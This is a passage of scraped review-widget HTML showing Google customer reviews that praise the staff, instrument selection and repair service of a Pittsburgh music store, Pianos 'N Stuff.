height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, an excellent experience.
I was given lots of attention and shown different options to try to see what my preference was while I was in search of an acoustic guitar. I was turned on to this store by a friend about 8 years ago and I've been visiting since then, but never gave a review.
I am happy to say that in all that time, I have never been let down. They go above and beyond to give you great service and great value. If you're looking for a dependable music store with tons of gear to choose from and a great vibe, this is your place.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8006ac0762607176c0fe5afde6e50624" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJOyVEs8f3Ybaui71IJ5kpK52U1f0GTOP-IXv-VLH5vJe2gKw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJOyVEs8f3Ybaui71IJ5kpK52U1f0GTOP-IXv-VLH5vJe2gKw=w80-h80-c-rp-mo-br100 2x" alt="David John profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102224204358988575140/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David John</a> </div> <div class="ti-date">April 12, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great store! I was not buying a particularly expensive guitar, but they were still patient with me and answered all my questions in a timely manner. Shipped guitar came perfect.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d6924a87d91f7ccbfe7e1b7cb32a280c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKFs88gXXybjetEtzx7Mk9Pm5HGwW0qNKs9rFPQzvkmdsfyjg=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKFs88gXXybjetEtzx7Mk9Pm5HGwW0qNKs9rFPQzvkmdsfyjg=w80-h80-c-rp-mo-ba2-br100 2x" alt="Tammy Martz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106634424406393553251/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tammy Martz</a> </div> <div class="ti-date">June 20, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Worked with Jason and Tony regarding guitar items and keyboard .  Both were very knowledgeable and very friendly .  As I was there I couldn’t help but notice how everyone was  greeted by multiple workers in the store.  It made you feel welcomed . Clean and well staffed . They took their time with us .   Compared to another competitor , hands down the BEST !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e9d8e98ea2c2545711de6cd377d420ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWg1BDMPvkPtT9rL19XkWSPTe4yYCEzIS0LtU9WaaM92jOKTaT2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWg1BDMPvkPtT9rL19XkWSPTe4yYCEzIS0LtU9WaaM92jOKTaT2=w80-h80-c-rp-mo-br100 2x" alt="Jason Venesky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115268662016007489468/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jason Venesky</a> </div> <div class="ti-date">April 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, the selection was second to none in the Pittsburgh area.  We were helped by several employees and even the owner took the time to suggest some guitars to my daughter, based on what she already has. Exceptional service</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2d312cb178243c74960d3a5392633d11" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW6mL7fFr_O0DSoX6LO93Y3VkiTLEPAR_5LWFMPG_KOVyoGdzPY=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW6mL7fFr_O0DSoX6LO93Y3VkiTLEPAR_5LWFMPG_KOVyoGdzPY=w80-h80-c-rp-mo-ba2-br100 2x" alt="Dustin Colberg profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110242527151609467503/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dustin Colberg</a> </div> <div class="ti-date">October 10, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The absolute best music shop in Western PA, maybe even all of PA, possibly even the east coast of the US!!!  Point is, the people there are just the best!!  Whether you need your instrument serviced or are looking to purchase a new one, everyone here is immersed in music themselves and understands how to help their customers!  I am personally a guitar player, so most of my interactions have been for guitars, and they have impressed me EVERY SINGLE time I go in for sales or service!  Over the past few months I’ve worked with one guy, Billy, who really helped me make a decision for a new acoustic guitar based on sound instead of just price.  I can’t tell you how much I appreciate this because I initially went in to purchase a 300 series Taylor.  However, Billy had me sit down and started handing my guitars without telling me what model or price they were and asked me to play them to see which sounded best to me.  Well, naturally I started to want the 800 series Taylor, which was way more than the 300 series I went in for.  However, Billy then had me  play the 800 series rosewood I liked, then handed me similar built Taylor’s (spruce top, rosewood back-sides) and to my surprise, there was one he handed me that I thought sounded BETTER than the 800 series I thought was best.  That guitar ended up being a 414CE-R, basically the same woods and build as the 814CE Deluxe I initially honed in on, but at a significantly lower price.

My point is, the people at N Stuff are there to HELP you find what’s best for YOU, not to sell you things.  The attention they showed to me by spending a good hour having me try guitars for sound instead of letting me ship on price is something that keeps me going back there for ANY musical need I have.  They have shown such great value that I will go them to purchase something that I KNOW I can get cheaper online, because their expertise and insight helps me make informed decisions.  Also, they are customer centric, so if I wanted a Uke and saw that Amazon sold it for $55 cheaper than listed on their site, they will do whatever they can to make sure they take care of me.  Not saying they will always price match, but my point is, GO THERE FIRST and talk to them.  If they can match prices they will try their best, but I still will ALWAYS go to them for what I need even if it’s cheaper elsewhere because they really try to make sure I get only what I need and not just sell me stuff what I want or THINK I NEED.

Only place I’ll go for instrument purchases, even if I end up moving away from Pittsburgh!!!!

Oh yeah, I also forgot to mention that their shop is an awesome place to just stop in, even if you don’t need anything.  Why??  The people who own, run, and work there have deep connections to some of the best musicians in THE WORLD, and those people pop in often!!  I’ve been in the shop where famous or just talented musicians are jamming in the front window, and it’s awesome!  They’ve also added a stage next to the shop for open mic nights, professional musician tutorials and concerts, and other events that support their deep history of supplying world musicians.

Thank you N’stuff, so happy with my instruments I got there and can’t tell enough people about the above and beyond service you’ve given me!  Billy, you’re the man, you basically guaranteed that I will purchase new instruments from you for as long as you work there!!

Instruments:
•2001 Taylor 410CE-LTD
•2020 Taylor 414CE-R
•2020 Taylor GS Mini Rosewood
•2019 Cordoba 15CM Ukulele
•2005 Kentucky 215 Mandolin</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="71b6d84657235931afcfa1feae047910" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWZ5NAfw2SShOt165eSYlcVgczmHXB-OOQc-qvrPXeyTj6TGa9Xhg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWZ5NAfw2SShOt165eSYlcVgczmHXB-OOQc-qvrPXeyTj6TGa9Xhg=w80-h80-c-rp-mo-br100 2x" alt="Bill Clark profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114904267798321339420/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bill Clark</a> </div> <div class="ti-date">September 13, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been going to pianos and stuff for about 40 plus years now.... Always have had a good experience whether it's through rentals ,purchasing equipment ,having equipment repair ,whatever the case may be it is a first class operation!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="81825b923be86d9323809249b9ac0cf3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVilQ8p10Yxk4zrTEnovoyeOFdDLibRThE6MIZUrpGX4BGHDlsceA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVilQ8p10Yxk4zrTEnovoyeOFdDLibRThE6MIZUrpGX4BGHDlsceA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Ben Wells profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105692797574915826123/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ben Wells</a> </div> <div class="ti-date">June 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Have bought tons of stuff from here, everything from amps, drums, and tiny little accessories. The whole staff is super knowledgeable and the repair team is great as well. If you're a drummer, ask for Matt, he'll get you squared away.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="693217fb74e2697fc197b81d95b5b803" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX5s9nXzfX89wzluMngJG4m9lz1nVua-IJPtRIoY3NmYVhdseQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX5s9nXzfX89wzluMngJG4m9lz1nVua-IJPtRIoY3NmYVhdseQ=w80-h80-c-rp-mo-br100 2x" alt="Louis Montanti profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111109240217066124129/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Louis Montanti</a> </div> <div class="ti-date">April 12, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Just had my ES-335 set up after a long winter! Great folks to deal with for sales and service. If you can’t find it at N Stuff Music, the. You don’t need it!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="071d4e6ff5131bbe465ff2a741908d59" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKkWA6W68Tsdt3_JI77GUXTMTowG3OzxLHMaGlxVdbybVjX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKkWA6W68Tsdt3_JI77GUXTMTowG3OzxLHMaGlxVdbybVjX=w80-h80-c-rp-mo-br100 2x" alt="David Stirk profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109511251186242986284/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David Stirk</a> </div> <div class="ti-date">July 15, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I always enjoy a trip to this store. They have been serving me ever since I moved to the Pittsburgh area some 36 years ago. Like always, the people are very friendly and attentive. I was saddened to learn that my long time friend, Huey, has retired but Tony was really helpful and we found what I was looking for quickly and without incident. I highly recommend this store for sales, rentals, and service; all of which I have patronized them for over the years with total satisfaction.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f8bdb7720752692b870fe66fa4d03d12" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJCqylfprwfoKXKGTFdydbFV2zhSFtbblxXoWPwz5wedsgv6A=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJCqylfprwfoKXKGTFdydbFV2zhSFtbblxXoWPwz5wedsgv6A=w80-h80-c-rp-mo-ba2-br100 2x" alt="Jamaal Lester profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108364883418460408825/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jamaal Lester</a> </div> <div class="ti-date">February 27, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Piano N' Stuff employees are the absolute best. Everyone treats you like family. The staff is always looking to help and answer any questions you may have.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="49a59ca41f0072b6ea7eeb94d5ba03b8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIprXEWM2TqxcPn-oBHSXhJqDRkc3sLkUp_jNCywcXzdS6QjQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIprXEWM2TqxcPn-oBHSXhJqDRkc3sLkUp_jNCywcXzdS6QjQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="DonnieLove011 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287703673142335046/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">DonnieLove011</a> </div> <div class="ti-date">June 30, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star e" src="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Todd is a great instructor and a better guitarist. I would ask to move into a bigger room. I've bumped my new guitar against the wall a couple times because it's so tight. No ventilation. Otherwise, great.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3cba35ba18c7f57dbdbc96d54778b1d6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ-YJZAbMmJy-svSHqe_uvmHblh5hKwYTV5cfrgYRuH5STLTA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-YJZAbMmJy-svSHqe_uvmHblh5hKwYTV5cfrgYRuH5STLTA=w80-h80-c-rp-mo-br100 2x" alt="steve robinson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108625323798502586281/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">steve robinson</a> </div> <div class="ti-date">March 5, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would recommend these guys to anybody. Fast shipping and the staff is excellent and friendly. Instruments came as expected. N Stuff Music is where it's at!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6a935f91bb2a10200b57e5ec5dbe43a2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK8IbumZfWnPLpt_qtr50ZSVlFWcjqrILy4uHSTXkrqt9c5Qg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK8IbumZfWnPLpt_qtr50ZSVlFWcjqrILy4uHSTXkrqt9c5Qg=w80-h80-c-rp-mo-br100 2x" alt="Ruthann Goff profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117627742269025906374/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ruthann Goff</a> </div> <div class="ti-date">March 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The employees at Pianos ‘N Stuff are friendly, patient, and thorough in their quest to help their customers.  They seem to really enjoy themselves and their work.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fdde40803bf5b9f5da298b9988d659db" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI5KZbhDZvA-QoG1cjuciCH9qVm4_Z_t8Ey4pm6KvvzO1DDeQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI5KZbhDZvA-QoG1cjuciCH9qVm4_Z_t8Ey4pm6KvvzO1DDeQ=w80-h80-c-rp-mo-br100 2x" alt="Luke Rice profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103186580673990486886/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Luke Rice</a> </div> <div class="ti-date">March 24, 2023</div> </div> </div> 